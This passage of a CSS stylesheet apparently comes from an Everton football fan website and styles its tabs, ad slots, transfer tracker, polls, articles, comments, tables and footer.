    width: 361px;
    height: 260px;
    z-index: 1;
    display: none;

}

ul.horizontal {
    display: flex;
    flex-direction: row;
}

ul.horizontal li {
    display: flex;
    flex-grow: 1;
    vertical-align: middle;
}


/* root element for tabs  */
ul.tabs {
    list-style: none;
    margin: 0 !important;
    padding: 0;
    border-bottom: 1px solid #d5d5d5;
    border-bottom: 1px solid #222;
    height: 40px;
    background: #353535;
    border-bottom: 1px solid #353535;
    overflow: hidden;
}

/* single tab */
ul.tabs li {
    float: left;
    text-indent: 0;
    padding: 0;
    list-style-image: none !important;
    margin-bottom: 1px !important;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    background: #353535;
    font-size: 11px;
    display: block;
    height: 40px;
    line-height: 38px;
    width: auto;
    text-align: center;
    text-decoration: none;
    color: #fff;
    padding: 0 1.1em;
    margin: 0px;
    position: relative;
    top: 1px;
    text-transform: uppercase;
    border-right: solid 1px #111;
}

ul.tabs a:active {
    outline: none;
}


.launchLF {
    cursor: pointer;
    background-color: #0c9af5;
    border: none;
    color: #fff;
    padding: 2px 4px;
    display: inline-block;
    margin-bottom: 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}


/* ADS */

.mpu-tag {
    text-align: center;
    margin: 0 0 2em 0;
    font-size: 0.8em;
}

.mpu-tag a {
    text-decoration: none;
}

.mpu img, .spmpu img {
    max-width: 300px;
}

.adspotmpu {
    height: 300px;
    max-height: 600px;
    overflow: hidden;
    font-size: 0.9em;

}

.side-ad img {
    max-width: 300px;
}

.header-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    overflow: hidden;
    position: relative;
}

.footer-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    display: block;
}

#ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
    padding-top: 0;
    margin-top: 0;
    height: auto;
    max-height: 150px;
    vertical-align: top;
}


.footer-ad {
    margin: 1em auto;
    width: 980px;
    height: 260px;
}

.noAds {
    text-align: center;
    font-size: 0.8em;
    color: #999;
}

.adstamps div {
    display: inline-block;
    margin: 10px 0;
}

#adzoneTwo .mpu {
    width: 300px;
    margin: auto;
    float: none;
    clear: left;
}


#newsnowlogo {
    display: none;
}


#headlinezone {
    margin: 0;
    padding: 0;;
    list-style: none;
    width: 100%;
}

#headlinezone .homeNewsItem {
    margin: 0;
    padding: 1em 0;
    border: 0;
    border-bottom: 5px solid #e5e5e5;
}

#headlinezone .homeNewsItem:first-child {
    padding: 0 0 1em 0;
}

#mobilerumours {
    margin-left: 0;
}


.icn-edit, .icn-link {
    height: 9px;
    width: 9px;
}


.blockemphasis, .bem {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.legends-tag {
    color: #fff;
    display: inline-block;
    font-size: 80%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin: 0.5em 0;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}


.sppoll h2.home-section-header, .sppoll h2.home-section-header a {
    border-top: none;
    color: #fff;
}


.subTBR {
    cursor: pointer;
    background-color: #0082cb;
    border: none;
    color: #fff;
    padding: 4px;
    margin: 8px 4px 8px 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}

.homeNewsItem {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1em;
    padding-bottom: 0.75em;
}

.homeNewsItem:last-child {
    border-bottom: none;
}

ul.home-news-block {
    margin: 0 0 0 0;
    list-style: none;
}


.fppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding-top: 10px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}


.sppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding: 1em;
    overflow: hidden;
}


.fpmultimedia {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}

.fppodcasts {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
}


.spmultimedia {
    border-top: solid 4px #029af0;
    margin: 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}


.fpmultimedia h4, .fpmultimedia h4 a, .spmultimedia h4, .spmultimedia h4 a, {
    color: #fff !important;
}

.fpmultimedia h4, .fpmultimedia h4 a {
    font-size: 1.2em;
}


.fptbr, .epod {
    margin-bottom: 2em;
}

.fptbr h2, .epod h2 {
    display: none;
}

.fptbr h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2017/hdr-tbr-blu.png') no-repeat center center;
    background-size: 215px 45px;
}

.epod h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2022/logo-evertonia.png') no-repeat center center;
    background-size: 215px 45px;
}

.fbghost {
    visibility: hidden;
    height: 1px;
    width: 300px;
}


/* TRANSFER TRACKER */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 27px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}

/* /TRANSFER TRACKER */


#premtablebox iframe {
    width: 100%;
    overflow: hidden;
    height: 400px;
}

#premtablebox {
    margin: 0 0;
    background: #fff;
}


#minitable {
    background-color: #fff;
    width: 100%;
}

#minitable th, #minitable td {
    padding: 1px;
    border-bottom: solid 1px #ddd;
    color: #666;
    text-align: left;
    height: 25px;
}


.stats-table {
    max-width: 95%;
    border-collapse: separate;
    border-top: solid 1px #e5e5e5;
    border-left: solid 1px #e5e5e5;
    /* 	border-spacing: 2px;
	border: solid 1px #d5d5d5;*/
}

.stats-table th, .stats-table td {
    padding: 6px 10px;

}

.stats-table th {
    font-weight: bold;
    background: #f9f9f9;
}

.stats-table th.empty {
    background: none;
}

.stats-table th.labels {
    text-align: left;
    background: #f5f5f5;
    border-bottom: solid 1px #fff;
}

.stats-table th.headers {
    background: #4690cd;
    color: #fff;
    width: 23%;
    border-right: 1px solid #fff;
}

.stats-table td, .stats-table th {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    border-right: solid 1px #e5e5e5;
}

.stats-table .labels {
    width: 50%;
}

.stats-table td.superior {
    color: #0000cc;
    font-weight: bold;
}

td.justify-left {
    text-align: left;
}

div.messagebox {
    border: solid 1px #0000cc;
    padding: 10px;
    color: #222;
    margin: 0.5em 0;
}

.errorbox {
    width: 90%;
    border: solid 1px #99ccff;
    padding: 8px;
    text-align: center;
    margin: 1.5em auto;
}

.successbox {
    width: 95%;
    background-color: #f5f5f5;
    border: solid 1px #0000cc;
    padding: 10px;
    margin: 3em auto;
    color: #0000cc;
}

.successbox p {
    color: #444;
}

strong.middot {
    margin: 0 0.5em;
}

.pullquote {
    border-top: solid 3px #0000cc;
    border-bottom: solid 3px #ccc;
    padding: 2em 0 1em 1.5em;
    color: #222;
    background: url(/images/global/2014/pullquote.gif) no-repeat;
    font-family: "archivo narrow", calibri, arial, helvetica, sans-serif;
    font-style: italic;
    font-size: 1.3em;
    line-height: 1.3;
}

.insetquote {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    margin: 2em;
    padding: 1em 2em 1em 2em;
    text-align: center;
    font-weight: bold;
    font-size: 1.3em;
}

.pq-attribution, .iq-attribution {
    font-weight: normal;
    color: #777;
    font-style: normal;
    font-size: 0.8em;
    font-family: arial, helvetica, sans-serif;
}


.pagination a, .pagination a:active {
    text-decoration: none;
}

.paginate-direction {
    color: #666;
}

.paginate-active {
    color: #fff;
    background-color: #000099;
    padding: 3px 6px;
    font-weight: bold;
}

.paginate-inactive {
    color: #fff;
    background-color: #aaa;
    padding: 3px 6px;
    font-weight: bold;
}


.btnGeneral, .btnAction {
    background-color: #0099ff;
    /*	background: -moz-linear-gradient(center top, #1188c4, #105781) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom, from(#1188c4), to(#105781)); */
    color: #fff;
    padding: 7px 8px;
    font-size: 1em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    min-width: 150px;
    border: 0;
}

.btnDisabled {
    background-color: #ccc;
    color: #fff;
    padding: 8px 10px;
    font-size: 1.em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.btnAction:hover {
    background-color: #999;
}

.btnAction a {
    text-decoration: none;
    color: #fff;
}

.btnLogout, .btnCancel {
    background-color: #999;
    background: -moz-linear-gradient(center top, #eee, #666) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#666));
    /*border: solid 1px #888;*/
    box-shadow: 0 0 0 1px #aaa inset;
    color: #fff;
    padding: 4px 8px;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.btnActionSm {
    background-color: #0099ff;
    color: #fff;
    padding: 0.2em 0.4em;
    font-size: 0.8em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    border: 0;
    width: auto;
}

.btnWarning {
    background-color: #bb0000;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary {
    background-color: #666;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary a {
    text-decoration: none;
}


.tertiary {
    margin-top: 2em;
}

/* CONTENT/INDEX PAGE STYLES */


.thumb {
    width: 75px;
    height: 55px;
    float: left;
    margin-right: 1em;
}

.apthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.5em 1em 0.5em 0;
}


/* ARTICLES */

article {
    font-size: 1.1em;
}

article li {
    margin-bottom: 5px !important;
}

.sectiondivider {
    margin: 2px 0 2px 0;
    text-align: center;
    color: #777;
    font-size: 0.9em;
}


.relatedLinks {
    display: none;
    width: 88%;
    padding: 1em;
    border: solid 1px #eee;
    margin-bottom: 2em;
}

.relatedLinks h6 {
    margin-bottom: 1em;
}

.submain .relatedLinks ul {
    margin-left: 0;
    list-style: none;
}

.relatedLinks li {
    font-size: 0.95em;
    line-height: 1.2;
}

.relatedLinks li a {
    text-decoration: none;
    color: #666;
}

.relatedLinks li a:hover {
    text-decoration: underline;
}

/* ####### LEGACY ARTICLE STYLES ########  */


#article ol li {
    padding-bottom: 1em;
    margin-left: 35px;
}

#article ul {
    padding-top: 1em;
    margin-top: 0.5em;
}

#article ul li {
    padding-bottom: 0.8em;
    margin-left: 35px;
}

#article h1, article h1 {

    margin-top: 0.5em;
}

#article h2, article h2 {
    font-size: 120%;
    text-transform: uppercase;
    margin: 0.8em 0 0 0;
    color: #222;

}


#article h3, article h3 {
    font-size: 140%;
    margin: 0.8em 0 0 0;
    color: #222;
}

article h4, #article h4 {
    margin-bottom: -0.8em;
    font: 120%;
    color: #454545;
    border-bottom: solid 1px #d5d5d5;
    padding-bottom: 4px;
    display: inline-block;
}

#article h5 {
    font-family: inherit;
    margin: 0;
    font-size: 90%;
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}


#article h6, div.article h6 {
    font-size: 75%;
    text-transform: uppercase;
    color: #0000cc;

}

div.articleBody h6 {
    text-transform: uppercase;
    color: #0000cc;
    margin: 2em 0 1em 0;

}

#article {
    position: relative;
    font-size: 1.1em;
    line-height: 1.6em;
    width: 95%;
    margin: auto;
}

#article .category {
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}

.articledivider {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2px 0;
}


.dek {
    border-bottom: 1px dotted #CCCCCC;
    border-top: 1px dotted #CCCCCC;
    color: #888888;
    margin: 15px 0 20px;
    padding: 1em 0;
    text-align: center;
}

* html .dek {
    margin-top: -15px;
}

.bylineauthor {
    color: #444;
    font-weight: bold;
}


.sectionHero {
    height: 350px;
    color: #fff;
    padding: 2em;
    background-position: left top;
    background-size: 100% auto;
    background-repeat: none;
    font-size: 1.2em;
    margin-bottom: 2em;
}

.sectionHero h1 {
    color: #fff;
}

.sectionHero .pagesubheading {
    color: #fff;
}

ul.toc {
    margin-left: 0 !important;
}

.toc li {
    list-style: none;
    padding-bottom: 0.5em;
    clear: left;
}

div.toc {
    margin-bottom: 2em;
}

.toc li {
    margin-bottom: 1.5em;
}


.toc h3 {
    margin: 0 0 -0.3em 0;
}


.toc h4 {
    font-size: 130%;
    margin-bottom: -0.5em;
}


.toc h3 a {
    text-decoration: none;
    color: #222;
}

.toc h4 a {
    text-decoration: none;
    color: #222;
}

.tocthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.2em 1.5em 0.5em 0;
}


.submain ul.toc-video {
    margin-left: 0;
}


ul.toc-video li {
    list-style: none;
    border-bottom: solid 1px #d5d5d5;
    padding: 2em 0 1em 0;
}

ul.toc-video li h2 a {
    text-decoration: none;
    color: #222;
}

ul.toc-video li h2 a:hover {
    text-decoration: none;
    color: #888;
}

.toccolumn {
    float: left;
    width: 300px;
    margin-right: 0;
}

.tocwrapper {
    margin: 2em 0 1em 0;
}

h1.tocheader {
    font-size: 340%;
    margin-bottom: -0.3em;
    margin-top: -0.1em;
}

h3.tocheader {
    font-size: 150%;
}

h3.tocheader a {
    color: #222;
    text-decoration: none;
}


.toccolumn h3 {
    color: #0033CC;
    margin-top: 2em;
}

.toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 0 2em 0.5em 0;
    line-height: 1.3em;
}

#seasonIndex .toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 2em 1em 0.5em 0;
    line-height: 1.3em;
    min-height: 100px;
}

.submain ul.toclisting, .submain .toclisting ul {
    margin-left: 0;
    margin: 0.5em 1em 1em 0 !important;
    list-style: none;
}

.submain .toclisting li {
    color: #777;
    margin-bottom: 0.6em;
    border-bottom: solid 1px #eee;
    padding: 3px 0 1em 0;
    list-style: none;
}

.toclisting li h4 {
    font-size: 1.2em;
    text-transform: uppercase;
}

.toclisting a {
    color: #000;
    text-decoration: none;
}

.toclisting a:hover {
    color: #0000cc;
    text-decoration: underline;
}

.toclabel {
    float: left;
    width: 285px;
    margin-left: 15px;
    margin-right: 15px;
}

.toclinks {
    float: left;
    width: 40%;
    margin-right: 1.5em;
}

.toclinks ul {
    padding-bottom: 1em;
}

.toclinks h5 {
    letter-spacing: 0;
}

.toclinks li {
    margin-bottom: 0;
}

.toclinks h5 a {
    font-weight: bold;
    color: #222;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.cellMimicThree {
    float: left;
    margin-right: 1em;
    width: 30%;
}

.centered {
    text-align: center;
}

div.cellMimic {
    float: left;
    margin-right: 1em;
    width: 45%;
}

.articleListing {
    margin-top: 1em;
    padding: 0.5em 0;
    border-bottom: solid 1px #e5e5e5;
}

.articleListing h3 {
    font-size: 130%;
    margin-bottom: -0.5em;
}

.articleListing h3 a {
    text-decoration: none;
    color: #222;
}

.articleListing h6 {
    font-size: 1em;
}

.news-archive-item, .archive-item {
    margin-bottom: 1.5em;
    padding-bottom: 1.5em;
    border-bottom: solid 1px #eee;
}

.news-archive-item h3 a, .archive-item h3 a {
    text-decoration: none;
    color: #151515;
}

.news-archive-item h5 a, .archive-item h5 a {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

div.transfer-tracker-item b, div.transfer-tracker-item strong {
    display: block;
    margin-top: 2em;
    color: #0c9af5;
}

div.transfer-tracker-item h4 a {
    text-decoration: none;
}

/* SEASON section */

.seasonnav { /* Go to Previous/Next Season box */
    margin: auto;
    margin-top: 10px;
    margin-bottom: 2em;
    padding: 10px 2px;
    border-top: dotted 1px #ddd;
    border-bottom: dotted 1px #ddd;
    font-size: 0.9em;
    height: 45px;
}


.seasonnavleft {
    float: left;
    width: 30%;
}

.seasonnavright {
    float: right;
    width: 30%;
    text-align: right;
}

.seasonnavcenter {
    width: 30%;
}


/* IMG / VIDEO / DOC INSETS  */


.articleHero {
    text-align: center;
    padding: 0 0 1em 0;
    background-size: 100% !important;
    width: 100%;
    max-width: 100%;
    height: auto;
    position: relative;
    min-height: 200px;
}

.articleHero img {
    width: 100%;
    max-width: 100%;
}


.insetd {
    width: 90%;
    margin: 1em 0;
    padding: 1.25em 3em;
    border: solid 1px #d5d5d5;
    color: #222;
    font-family: Monaco, 'Courier New', monospace;
    font-size: 0.9em;
}


.insetc {
    margin: 0.5em 0;
    padding: 0.5em 0;
}

div.insetf {
    margin: 1em 0;
    padding: 1em 0;
    border-top: dotted 1px #ccc;
    border-bottom: dotted 1px #ccc;
}

.insetf iframe {
    width: 100% !important;
    min-height: 250px;
}


.insetc img {
    width: 100%;
}

div.insetl img {
    width: auto;
    max-width: 95%;
}


.insetc iframe, .insetc div {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 450px;
}


div.insetr {
    margin-left: 1em;
}

img.insetright {
    float: right;
    margin: 0 0 1em 1em;
}

.thumbinsetright {
    float: right;
    padding: 10px;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    margin-right: 1em;
    width: 80px;
}

.lb-gallery img.thumbnail {
    max-width: 45%;
}

figure {
    max-width: 300px;
    background: #e9e9e9;
    padding: 15px;
    margin: 1em 0;
}

figure h4 {
    margin-top: 0 !important;
}


.photoinsetright, .insetr, .inset {
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    padding: 0 0 10px 10px;
    text-align: center;
    margin: auto;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    max-width: 300px;
    line-height: 1.3em;

}

.photoinsetright img, div.insetr img {
    width: auto;
    max-width: 95%;
}

img.no-border {
    border: none;
}

.photocredit {
    color: #999;
    font-size: 0.8em;
    font-weight: normal;
    padding-top: 5px;
    display: block;
}

.photoinsetcenter, div.insetc, .insetcollage {
    padding: 15px 0px 5px 0px;
    color: #444;
    font-family: "roboto condensed";
    font-size: 95%;
    text-align: center;
    line-height: 1.2em;
    margin: 0.75em auto 1em auto;
}

.photoinsetcenter img {
    border: none;
    margin: 6px auto;
    max-width: 100%;
    height: auto;
}


.photoinsetleft, .insetl {
    float: left;
    padding: 10px 10px 10px 0;
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    text-align: center;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: 0;
    max-width: 300px;
    line-height: 1.3em;
}

.photoinsetleft img {

    margin: 6px 12px 0 0;
    max-width: 100%;
}

.photocreditHero {
    display: none;
}


.photoinsetcenter p, div.insetc p, .insetcollage p, .insetr p, .insetl p, .photoinsetright p, .photoinsetleft p {
    line-height: 1.3 !important;
    padding-left: 30px;
    padding-right: 30px;
}


.insetbox {
    background: #555;
    color: #fff;
    text-align: center;
    padding: 10px;
}

.insetbox h4 {
    color: #fff;
    margin: 0 0 0.5em 0 !important;
    padding: 6px;
    text-align: center;
    text-transform: uppercase;
    font-weight: normal;
}


.inpagecallout {

}

img.centered {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top, margin-bottom,
    border: 0;
}

img.rightalign {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: 0;
    margin-top, margin-bottom,
    border: 0;
}


blockquote {
    width: 90%;
}

/*	Blockquotes  */
blockquote, blockquote p {
    color: #444;
    background: none;
}

blockquote p {
    margin-top: 0;
}

blockquote {
    width: 90%;
    margin: 1.5em 0 1em 1.5em;
    padding: 0.25em 0 0.25em 1.5em;
    border-left: solid 2px #029af0;
}

blockquote cite {
    display: block;
    font-size: 12px;
    color: #555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
    color: #444;
}


/* COMMENTS */

.articlecomment {
    font-size: 1em;
    clear: left;
    background: rgb(250, 250, 250);
    border: solid 1px #e5e5e5;
    padding: 15px 12px 5px 12px;
    margin: 10px 0 20px 0;
}

.articlecomment blockquote {
    margin: 1em 0 1em 0;
    padding: 0.5em 20px 0.5em 20px;
    background-color: none;
}

.articlecommenttext {
    color: #333;
    line-height: 1.55em;
    word-wrap: break-word;
    margin-top: 1em;
}


.articlecommenttext img {
    max-width: 100%;
}

.articlecommenttext iframe {
    max-width: 100% !important;
    margin-top: 1em;
    margin-bottom: 1em;
}

article iframe, #article iframe, #article #ooyalaplayer, article #ooyalaplayer {
    max-width: 98% !important;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}


.commentNo {
    color: #bbb;
    border: solid 1px #d5d5d5;
    padding: 0 0.25em;
    margin-right: 0.4em;
}

.commentCount {
    display: inline-block;
    padding: 0px 6px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
    background-color: #206fe0;
    text-transform: none;
    font-weight: bold;
}


.publishdate {
    font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 70%;
    color: #999;
    display: inline-block;
    margin-right: 0.5em;
    letter-spacing: 0.2px;
}


.reportabuse {
    font-size: 0.7em;
    color: #bbb;
}

.reportabuse a {
    color: #999;
    text-decoration: none;
}

.reportabuse a:hover {
    text-decoration: underline;
}

.commentedit {
    font-size: 0.8em;
    color: #fff;
    background-color: #2492c0;
    border: 0;
    padding: 2px 10px;
}


#commentText {
    float: left;
    width: 60%;
    font-size: 1em;
    line-height: 1.4;
    color: #555;
}

#formattingButtons {
    float: left;
}

/* JQUERY OVERLAY BOX */

#comment-edit-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    min-width: 400px;
    min-height: 180px;
}

#std-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 90%;
    min-height: 420px;
}

#share-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}

#rep-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}


#commentText.commentEditBox {
    width: 300px;
    height: 55%;
    float: none;
    margin: 0.75em 0 0 0;
}

.bClose {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 1em;
    text-transform: uppercase;
    background-color: #f5f5f5;
    color: #999;
    border: solid 1px #d9d9d9;
    border-radius: 3px;
    padding: 0.2em 0.6em;
}

a.bClose {
    text-decoration: none;
}


/* TRANSFER TRACKER MODULE */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 37px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}


/* VIDEO PAGE */

#tabHeadlines, #tabRumours, .categoryButtons {
    display: inline-block;
    padding: 10px 15px;
    background: #eee;
    border: solid 1px #ccc;
    border-radius: 5px;
    color: #666;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
}

.categoryButtons {
    display: inline-block;
    padding: 7px 10px;
    background: #aaa;
    color: #fff;
    border: solid 1px #ccc;
    border-radius: 5px;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
    font-weight: 700;
}

div#videoTabs.fans span#tabFans, div#videoTabs.history span#tabHistory, div#videoTabs.news span#tabNews, div#videoTabs.dramatic span#tabDrama {
    background: #15519c;
}

#tabHeadlines {
    background: #15519c;
    color: #fff;
    margin-left: 0.5em;
}

.activeTab {
    background: #15519c;
    color: #fff;
    font-weight: bold;
}


/* FOOTER */
#footermenu div {
    margin-right: 5px;
}

#footermenu {
    padding: 20px;
    margin: 0 auto 20px auto;
}

#footer {
    width: 100%;
    position: relative;
    margin: 2em auto 0 auto;
    text-align: center;
    padding-bottom: 1em;
    overflow: hidden;
    background: #222;
}


#footer h3 {
    color: #fff;
    margin-top: 0;
    margin-bottom: -0.1em;
}

#footermenu {
    padding: 10px;
    margin: 0 auto 20px auto;
}

#footermenu div {
    float: left;
    width: 48%;
    font-size: 0.9em;
    color: #fff;
    text-align: left;
    margin-bottom: 1em;
}

#footermenu div h5 {
    margin-bottom: 0.5em;
}

#footermenu div a {
    color: #fff;
    text-decoration: none;
}

#footermenu div ul {
    margin-left: 0;
}

#footermenu div li {
    list-style: none;
    border-bottom: solid 1px #333;
    padding: 0.2em 0;
    margin-right: 15px;
}

#footermenu div li a {
    color: #aaa;
}

#footermenu div li a:hover {
    color: #fff;
}

.footerTools {
    margin: 0 0 2em 0;
}

.footerTools span {
    display: inline-block;
    padding: 0 1em;
    margin: 0.5em;
}

.footerTools span a {
    text-decoration: none;
}

.footerTools img {
    margin-bottom: -2px;
}

#fixedFooter {
    display: block;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 5000;
    background: rgba(9, 23, 37, 0.8);
    height: 100px;
}

#fixedFooter a {
    color: #03b6ff;
}

#slideFooter div.wrapper {
    font-size: 0.9em;
    width: 80%;
    height: auto;
    vertical-align: middle;
    margin: 0 auto;
    position: relative;
    color: #fff;
}


/* TABLES */


table.regwidth {
    width: 100%;
}

table.standard-table th {
    font-weight: bold;
}

table.standard-table {
    margin: 2em 0;
}

table.standard-table th, .standard-table td {
    padding: 5px;
    border: solid 1px #d5d5d5;
    border-collapse: collapse;
}

table.shaded-table th {
    font-weight: bold;
}

table.shaded-table {
    margin: 2em 0;
}

table.shaded-table th, .shaded-table td {
    background-color: #f9f9f9;
    padding: 8px;
    border: solid 1px #ffffff;
    border-collapse: collapse;
}

td.left-align, th.left-align {
    text-align: left !important;
}

td.center-align, th.center-align {
    text-align: center !important;
}


table.layout-table th {
    font-weight: bold;
}

table.layout-table {
    margin: 2em 0;
}

table.layout-table th, .layout-table td {
    padding: 7px 5px;
    border-collapse: collapse;
}


table.statsHeadToHead th, table.statsHeadToHead td {
    text-align: center;
    padding: 5px;
}


.TitleStrip {
    background-color: #f9f9f9 !important;
    color: #222;
    padding: 0.5em;
    border-top: solid 1px #d5d5d5;
    border-bottom: solid 1px #d5d5d5;
    font-weight: bold;
}

.TitleStrip a {
    color: #222;
    text-decoration: none;
}


/*
Premiership Table styles (applicable to Home page and /season/xx-xx/table.asp)
*/

table.standingshome {
    width: 100%;
    margin: auto;
    font-size: 9px;
}

table.standingshome th {
    background-color: #333;
    font-size: 9px;
    color: #fff;
    padding: 0;
}

table.standingshome tr {
    border-bottom: solid 1px #ddd;
}

table.standingshome td {
    padding: 1px 2px 1px 2px;
    background-color: #fff;
    font-size: 9px;
}

table.standingshome td.everton {
    font-weight: bold;
    color: #000099;
    font-size: 9px;
}


/* GENERAL / MISC */


img.sourceRank {
    height: 12px;
}


.breadcrumb-divider {
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/images/global/2014/breadcrumb-divider.png) no-repeat center 7px;
    background-size: 12px 12px;
}

.scrollToTop {
    width: 65px;
    height: 60px;
    padding: 10px;
    text-align: center;
    background: whiteSmoke;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 100px;
    right: 65px;
    display: none;
    font-size: 0.7em;
    border: solid 1px #eee;
    border-radius: 5px;
    background: #fff url('/site/beta/img/arrow_up.png') no-repeat 50% 80%;
    z-index: 50000;
}

.scrollToTop:hover {
    text-decoration: none;
}


.calendarBox {
    padding: 1em 0.5em 0 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    background: #151515;
    color: #fff;
}

.calendarBox a {
    color: #fff;
}

.returnfont {
    size: 100%;
    color: #000;
}


del {
    color: #999;
}


.blockemphasis {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0099ff;
    padding: 1px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.subtleemphasis {
    color: #000066;
}


h4.update {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    font-size: 100%;
